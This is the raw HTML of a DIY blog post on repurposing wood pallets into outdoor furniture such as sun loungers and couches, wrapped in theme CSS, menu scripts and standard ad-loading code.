      button#responsive-menu-button:hover {
        opacity: 1; }
    .responsive-menu-box {
      width: 25px;
      height: 19px;
      display: inline-block;
      position: relative; }
    .responsive-menu-inner {
      display: block;
      top: 50%;
      margin-top: -1.5px; }
      .responsive-menu-inner, .responsive-menu-inner::before, .responsive-menu-inner::after {
        width: 25px;
        height: 3px;
        background-color: #fff;
        border-radius: 4px;
        position: absolute;
        transition-property: transform;
        transition-duration: 0.15s;
        transition-timing-function: ease; }
      .responsive-menu-inner::before, .responsive-menu-inner::after {
        content: "";
        display: block; }
      .responsive-menu-inner::before {
        top: -8px; }
      .responsive-menu-inner::after {
        bottom: -8px; }
    .responsive-menu-boring .responsive-menu-inner, .responsive-menu-boring .responsive-menu-inner::before, .responsive-menu-boring .responsive-menu-inner::after {
      transition-property: none; }
      .responsive-menu-boring.is-active .responsive-menu-inner {
        transform: rotate(45deg); }
        .responsive-menu-boring.is-active .responsive-menu-inner::before {
          top: 0;
          opacity: 0; }
        .responsive-menu-boring.is-active .responsive-menu-inner::after {
          bottom: 0;
          transform: rotate(-90deg); }
    button#responsive-menu-button {
      width: 55px;
      height: 55px;
      background: #000;
      position: fixed;
      top: 15px;
      right: 5%; }
      button#responsive-menu-button:hover {
        background: #000; }
      button#responsive-menu-button .responsive-menu-box {
        color: #fff; }
    .responsive-menu-label {
      color: #fff;
      font-size: 14px;
      line-height: 13px; }
    button#responsive-menu-button {
      display: inline-block;
      transition: transform 0.5s, background-color 0.5s; } }
@media screen and (max-width: 800px) {
  #responsive-menu-container {
    width: 75%;
    left: 0;
    background: #212121;
    transition: transform 0.5s;
    text-align: left; }
    #responsive-menu-container #responsive-menu-wrapper {
      background: #212121; }
    #responsive-menu-container #responsive-menu-additional-content {
      color: #fff; }
    #responsive-menu-container .responsive-menu-search-box {
      background: #fff;
      border: 2px solid #dadada;
      color: #333; }
      #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-webkit-input-placeholder {
        color: #c7c7cd; }
      #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
      #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1; }
    #responsive-menu-container .responsive-menu-item-link, #responsive-menu-container #responsive-menu-title, #responsive-menu-container .responsive-menu-subarrow {
      transition: background-color 0.5s, border-color 0.5s, color 0.5s; }
    #responsive-menu-container #responsive-menu-title {
      background-color: #212121;
      color: #fff;
      font-size: 13px; }
      #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none; }
        #responsive-menu-container #responsive-menu-title a:hover {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff; }
        #responsive-menu-container #responsive-menu-title:hover a {
          color: #fff; }
      #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px; }
    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
      border-top: 1px solid #212121; }
      #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item a {
          line-height: 40px;
          border-bottom: 1px solid #212121;
          color: #fff;
          background-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
            color: #fff;
            background-color: #3f3f3f;
            border-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
            right: 0;
            height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
            border-left: 1px solid #212121;
            background-color: #212121; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
              color: #fff;
              border-color: #212121;
              background-color: #212121; }
              #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
                color: #fff;
                border-color: #3f3f3f;
                background-color: #3f3f3f; }
            #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
              color: #fff;
              border-color: #3f3f3f;
              background-color: #3f3f3f; }
        #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link {
          background-color: #212121;
          color: #fff;
          border-color: #212121; }
          #responsive-menu-container #responsive-menu li.responsive-menu-item.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #3f3f3f;
            color: #fff;
            border-color: #3f3f3f; } }
</style><script>
    jQuery(document).ready(function($) {

      var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
          $(this.trigger).addClass(this.activeClass);
          $('html').addClass(this.openClass);
          $('.responsive-menu-button-icon-active').hide();
          $('.responsive-menu-button-icon-inactive').show();
          this.setWrapperTranslate();
          this.isOpen = true;
        },
        closeMenu: function() {
          $(this.trigger).removeClass(this.activeClass);
          $('html').removeClass(this.openClass);
          $('.responsive-menu-button-icon-inactive').hide();
          $('.responsive-menu-button-icon-active').show();
          this.clearWrapperTranslate();
          this.isOpen = false;
        },
        triggerMenu: function() {
          this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
          var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
          var self = this;
          if(this.accordion == 'on') {
            /* Get Top Most Parent and the siblings */
            var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
            var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
            /* Close up just the top level parents to key the rest as it was */
            top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            /* Set each parent arrow to inactive */
            top_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
            /* Now Repeat for the current item siblings */
            first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            first_siblings.each(function() {
              $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
              $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
            });
          }
          if(sub_menu.hasClass('responsive-menu-submenu-open')) {
            sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
            $(subarrow).html(this.inactiveArrow);
            $(subarrow).removeClass('responsive-menu-subarrow-active');
          } else {
            sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
            $(subarrow).html(this.activeArrow);
            $(subarrow).addClass('responsive-menu-subarrow-active');
          }
        },
        menuHeight: function() {
          return $(this.container).height();
        },
        menuWidth: function() {
          return $(this.container).width();
        },
        wrapperHeight: function() {
          return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
          switch(this.animationSide) {
            case 'left':
              translate = 'translateX(' + this.menuWidth() + 'px)'; break;
            case 'right':
              translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
            case 'top':
              translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
            case 'bottom':
              translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
              $(this.pageWrapper).css({'transform':translate});
              $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
              $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
          var self = this;
          if(this.animationType == 'push') {
            $(this.pageWrapper).css({'transform':''});
            setTimeout(function() {
              $('html, body').css('overflow-x', '');
            }, self.animationSpeed);
          }
          if(this.pushButton == 'on') {
            $('#responsive-menu-button').css({'transform':''});
          }
        },
        init: function() {
          var self = this;
          $(this.trigger).on(this.triggerTypes, function(e){
            e.stopPropagation();
            self.triggerMenu();
          });
          $('.responsive-menu-subarrow').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            self.triggerSubArrow(this);
          });
          $(window).resize(function() {
            if($(window).width() > self.breakpoint) {
              if(self.isOpen){
                self.closeMenu();
              }
            } else {
              if($('.responsive-menu-open').length>0){
                self.setWrapperTranslate();
              }
            }
          });
          if(this.closeOnLinkClick == 'on') {
            $(this.linkElement).on('click', function(e) {
              e.preventDefault();
              /* Fix for when close menu on parent clicks is on */
              if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                return;
              }
              old_href = $(this).attr('href');
              old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
              if(self.isOpen) {
                if($(e.target).closest('.responsive-menu-subarrow').length) {
                  return;
                }
                self.closeMenu();
                setTimeout(function() {
                  window.open(old_href, old_target);
                }, self.animationSpeed);
              }
            });
          }
          if(this.closeOnBodyClick == 'on') {
            $(document).on('click', 'body', function(e) {
              if(self.isOpen) {
                if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                  return;
                }
              }
              self.closeMenu();
            });
          }
          if(this.itemTriggerSubMenu == 'on') {
            $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
              e.preventDefault();
              self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
            });
          }
        }
      };
      ResponsiveMenu.init();
    });
</script>
</head>

<body class="post-template-default single single-post postid-2793 single-format-standard mh-body chrome responsive-menu-slide-left">

    <div id="body-maha" class="body-maha" data-tmloader="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif">

        <nav id="mobile-bar-sticky" role="navigation" class="mobile-bar bar-sticky">
            <div id="close-mobile-bar"><i class="tm-cancel"></i></div>
            <div id="search-mobile-bar"><form action="https://www.inspirationalz.com/" class="searchform" method="get">
	<button class="search-button"><i class="tm-search"></i></button>
	<input type="text" name="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" autocomplete="off" />
</form></div>
            <ul id="menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>        </nav>

        <!-- START BODY BACKGROUND -->
        <div id='body-background'>

        <!-- START OFF CANVAS BODY -->
                <div id="off-canvas-body" class="off-canvas-body animati-on">

            <!-- START TOP BAR -->
            <div id="top-bar-sticky" class="bar-sticky">
                <div class="top-bar">

                    <!-- start container -->
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-12">
                                
                                <div id="top-right-nav">
                                    <div class="social-top">
                                        <ul><li><a target="_blank" href="#"><i class="tm-facebook"></i></a></li><li><a target="_blank" href="#"><i class="tm-twitter"></i></a></li><li><a target="_blank" href="#"><i class="tm-instagram"></i></a></li></ul>
                                    </div>
                                    
                                    <div class="top-user">
                                    	<i class='tm-user'></i>
                                                                                	                                                                                            		
<a href="#" class="open-login-form" title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal">Login</a>
<div id="cur-modal" class="lwa-modal mh-custom-modal">
    <div id="cur-remember" class="reveal-modal">
        <form class="lwa-form" action="https://www.inspirationalz.com/wp-login.php?action=lostpassword" method="post">

            <h3>PASSWORD RESET</h3>
            <span class="lwa-status"></span>
            <input placeholder="email" type="text" name="user_login" class="lwa-user-remember" value="" />
                   
            <div class="cur-btn">
                <input type="submit" value="Get New Password" class="lwa-button-remember i-button dark medium" />                        
                <input type="hidden" name="login-with-ajax" value="remember" />
            </div>
            	            
            <div class="col-sm-4 tright">
                <a class="remember-modal-closer"  title="Login" data-reveal-id="cur-login" data-animation="fade">Back to Login</a>
            </div> 
        </form>
    </div>


<div id="cur-login" class="reveal-modal" data-redirect="force">
        <form name="lwa-form" class="lwa-form" action="https://www.inspirationalz.com/wp-login.php" method="post">
            <h3>LOG IN</h3>
            <span class="lwa-status"></span>
            <input type="text" name="log" id="lwa_user_login" class="input" placeholder="username" tabindex="111" /><br>
            <input type="password" name="pwd" id="lwa_user_pass" class="input" placeholder="&bull;&bull;&bull;&bull;&bull;&bull;&bull;" tabindex="112" /><br>

            
            <div class="cur-btn">
                <input type="submit" class="i-button dark medium" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="113" />
                <input type="hidden" name="lwa_profile_link" value="0" />
                <input type="hidden" name="login-with-ajax" value="login" />
            </div>
                            <div class="col-sm-4 tleft"><a class="lwa-links-remember login-modal-closer" data-reveal-id="cur-remember" data-animation="fade" data-dismissmodalclass="remember-reveal-modal" title="Password Lost and Found">Forgot Password</a></div>
                        	                  
        </form>

</div>
</div>                                                                                                                        </div>
                                </div>

                                <nav id="top-nav-wrapper" class="ul-nav">
                                    <ul id="menu-2" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8 mh-navcat-0"><span></span><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9 mh-navcat-6"><span></span><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10 mh-navcat-3"><span></span><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11 mh-navcat-1"><span></span><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12 mh-navcat-8"><span></span><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 mh-navcat-5"><span></span><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14 mh-navcat-4"><span></span><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 mh-navcat-0"><span></span><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16 mh-navcat-7"><span></span><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>                                </nav>

                                <nav id="top-mobile-wrapper" class="ul-nav">
                                    <ul><li><a><i class="tm-menu"></i></a></li></ul>
                                </nav>

                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END TOP BAR -->

            <!-- START MAIN BAR -->
            <div class="main-logo-ads-wrap">
                <div class="main-logo-ads">

                    <!-- start container -->
                    <div class="container">
                        <div class="row ">
                            <div class="col-sm-12">
                                <!-- logo -->
                                		<div id="thelogo" class="logo ">
			<a href="https://www.inspirationalz.com/">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<h2 class='site-outline'>Motivations for DIY Ideas / Plans &amp; Projects.</h2>
                                <!-- adv -->
                                <div id="main-ads" class="">
                                    <div class="vp-1170 vp-fluid"><script id="mNCC" language="javascript">
   medianet_width = "728";
   medianet_height = "90";
   medianet_crid = "108582283";
   medianet_versionId = "111299";
   (function() {
       var isSSL = 'https:' == document.location.protocol;
       var mnSrc = (isSSL ? 'https:' : 'http:') + '//contextual.media.net/nmedianet.js?cid=8CU28Q5H1' + (isSSL ? '&https=1' : '');
       document.write('<scr' + 'ipt type="text/javascript" id="mNSC" src="' + mnSrc + '"></scr' + 'ipt>');
   })();
</script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script>

<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5811055133939296",
    enable_page_level_ads: true
  });
</script></div>
                                    <div class="vp-970 vp-750"></div>
                                    <div class="vp-320"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- end container -->

                </div>
            </div>
            <!-- END MAIN BAR -->

            <!-- START MAIN NAV BAR -->
            <div id="main-nav">
            <div id="main-nav-bar" class="main-nav-bar clearfix ">
                <div id="main-search" class=" clearfix">
                    <div id="con-search">
                        <div class="container">
                            <div class="cols-sm12">
                                <form action="https://www.inspirationalz.com/" id="main-search-form">
                                    <!-- <input type="submit" class="go-search"/> -->
                                    <span class="close-search-form"><i class="tm-cancel"></i></span>
                                    <span class="loading-search-result"><img src="https://www.inspirationalz.com/wp-content/themes/Curated/images/ellipsis.gif" alt=""></span>
                                    <input type="text" class="search-field" autocomplete="off" name="s" placeholder="Type here... and hit enter"/>
                                    
                                                                        <div class="search-result">
                                        <div class="container search-result-content">
                                            
                                        </div>
                                    </div>
                                                                    </form>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class='maha-notification container'><div id="main-notif"></div></div>

                <div class="container clearfix">
                    
                </div>

                <!-- start container -->
                <div class="container clearfix">
                    <div class="row clearfix">
                        <div class="col-sm-12 clearfix">
                            <!-- main search form -->

                            <!-- login nav -->
                                                            <!-- <div id="login-nav" class="clearfix">                                    
                                    <a class="open-login-form"  title="Login" data-reveal-id="cur-login" data-animation="fade" data-dismissmodalclass="login-reveal-modal"><i class="tm-user"></i></a>
                                </div> -->

                                                               <!--  <div id="logout-nav" class="clearfix">
                                    <a class="open-login-form" href="https://www.inspirationalz.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fwww.inspirationalz.com&amp;_wpnonce=e3307f9f7d" title="Logout"><i class="tm-logout"></i></a>
                                </div> -->
                                
                            <!-- search nav -->
                                                        <div id="search-nav" class="search-nav clearfix">
                                <span class="open-search-form"><i class="tm-search"></i></span>
                            </div>
                            
                            <!-- Cart nav -->
                            
                            <!-- main nav -->
                            <nav id="main-nav-wrapper" class="main-ul-nav clearfix">
                            		<div id="thelogosmall" class="logo">
			<a href="https://www.inspirationalz.com">
				<img alt="Inspirationalz - Motivations for DIY Ideas / Plans &amp; Projects." src="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-retina="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png" data-first="https://www.inspirationalz.com/wp-content/uploads/2018/08/inspirationalz-logo.png"/>
			</a>
		</div>
		<ul id="menu-3" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom mh-navcat-0"><a href="http://www.diymotive.com">Home</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-6"><a href="https://www.inspirationalz.com/category/crafts/">Crafts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-3"><a href="https://www.inspirationalz.com/category/crochet/">Crochet</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-1"><a href="https://www.inspirationalz.com/category/diy-ideas/">DIY Ideas</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-8"><a href="https://www.inspirationalz.com/category/furniture/">Furniture</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-5"><a href="https://www.inspirationalz.com/category/garden-ideas/">Garden Ideas</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-4"><a href="https://www.inspirationalz.com/category/outdoor-patio/">Outdoor / Patio</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mh-navcat-0"><a href="https://www.inspirationalz.com/category/pallets/">Pallets</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category mh-navcat-7"><a href="https://www.inspirationalz.com/category/woodworking/">Woodworking</a></li>
</ul>
                            </nav>
                        </div>
                    </div>
                </div>
                <!-- end container -->

            </div>
            </div>
            <!-- END MAIN NAV BAR -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DIY Motive Inside Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="7821598566"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>


            <!-- START PAGE WRAPPER -->
            <div class="page-wrapper">
                



<!-- Running Text -->

<div class="mh-el page-sidebar single-regular">                           
	
	<!-- start container -->
	<div class="container">

		
		<div class="row">
			<!-- Page -->
			<div class="col-sm-8">

				<div class="main-content">
					
					<!-- Breadcrumbs -->
					<div class="maha-crumbs"  prefix="v: http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://www.inspirationalz.com/"  rel="v:url" property="v:title">Home</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.inspirationalz.com/category/pallets/">DIY Pallet Ideas, Pallet Furniture Plans, Recycled Wood Pallet Projects</a></span> <i class="tm-crumb-right"></i> <span typeof="v:Breadcrumb"><a  rel="v:url" property="v:title" href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/">Brilliant Pallets Repurposing Ideas for Your Home Improvement</a></span></div><!-- .breadcrumbs -->
					
						<article id="post-2793" class="main-content single-post-box" itemscope="" itemtype="http://schema.org/Article">

							

<header  itemscope itemtype="http://schema.org/Blog">

	
	<!-- <meta itemprop="author" content="diymotive"> -->
	<meta itemprop="datecreated" content="2017-10-20T16:03:20+00:00">
	<meta itemprop="image" content="https://www.inspirationalz.com/wp-content/uploads/2017/10/pallets-wooden-headboard.jpg">
	<meta itemprop="about" content="">

	
	<div class="meta-count">
		<span class="i-category"><span class="mh-cat-item"><a class="mh-elcat-2" href="https://www.inspirationalz.com/category/pallets/" title="DIY Pallet Ideas, Pallet Furniture Plans, Recycled Wood Pallet Projects" rel="category">DIY Pallet Ideas, Pallet Furniture Plans, Recycled Wood Pallet Projects</a></span></span>
	</div>

	<h1 itemprop="name" class="entry-title">Brilliant Pallets Repurposing Ideas for Your Home Improvement</h1>
	
	<div class="hidden" itemscope itemtype="http://schema.org/Thing">
		<span itemprop="name">Brilliant Pallets Repurposing Ideas for Your Home Improvement</span>
	</div>

	<div class="meta-info">
		<span itemprop="author" itemscope itemtype="http://schema.org/Person" class="entry-author">
			<a href="https://www.inspirationalz.com/author/diymotive/"><span itemprop="name">diymotive</span></a>,
		</span>
		<time itemprop="datePublished" class="entry-date" content="2017-10-20" datetime="2017-10-20T16:03:20+00:00" >
			October 20, 2017		</time>

		<div class="count-data right">
							<span class="meta-info-viewer">7.43K<i class="tm-view"></i></span>
			
							<span class="meta-info-comments"><a href="https://www.inspirationalz.com/pallets/brilliant-pallets-repurposing-ideas-for-your-home-improvement/">0</a><i class="tm-comment"></i></span>
					</div>
	</div>
</header>


							
							<div class="text-content">

								<h2 class="entry-subtitle">Intro</h2><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div><div class='code-block code-block-11' style='margin: 8px 0;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>How you can well organize your abode, here we will tell you how you can make your area so elegant which is also everyone&#8217;s desires to decor their place in appealing manner. Get started for the next appealing and functional project of high value. Polish your creative skills through interesting activities by reusing wood pallets. It is a unique craft making your surroundings pretty and providing aesthetic pleasure to your senses. Here&#8217;s brilliant pallets re-purposing ideas for your home improvement. These creative ideas provide you with a lot of options for solving your in or outdoor problems in a very easy, economical yet productive way at your own workshop.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2794" src="http://www.diymotive.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement.jpg" alt="Brilliant Pallets Repurposing Ideas for Your Home Improvement" width="1212" height="2649" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement.jpg 1212w, https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement-137x300.jpg 137w, https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement-469x1024.jpg 469w, https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement-850x1858.jpg 850w, https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement-137x300@2x.jpg 274w, https://www.inspirationalz.com/wp-content/uploads/2017/10/Brilliant-Pallets-Repurposing-Ideas-for-Your-Home-Improvement-469x1024@2x.jpg 938w" sizes="(max-width: 1212px) 100vw, 1212px" /></p>
<p>This idea also enhances the beauty of outdoor decor. The idea of reshaping used wood pallets into reused wood pallet sun lounger with side tables encourages you to change the typical look of your outdoor.<br />
<img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2817" src="http://www.diymotive.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table.jpg" alt="reused wood pallet sun lounger with side table" width="760" height="1368" srcset="https://www.inspirationalz.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table.jpg 760w, https://www.inspirationalz.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table-167x300.jpg 167w, https://www.inspirationalz.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table-569x1024.jpg 569w, https://www.inspirationalz.com/wp-content/uploads/2017/10/reused-wood-pallet-sun-lounger-with-side-table-167x300@2x.jpg 334w" sizes="(max-width: 760px) 100vw, 760px" /></p>
<p>Here we share with you so, that you can make a awesome pallet couches set for your home&#8217;s outdoor areas where you can sit comfortably to enjoy the whether. Such versatility offered with this exquisite craft. Let’s plan to implement this idea and give our leisure time some activity to craft this amazing wood work.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-format="fluid"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-5811055133939296"
     data-ad-slot="8669520966"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

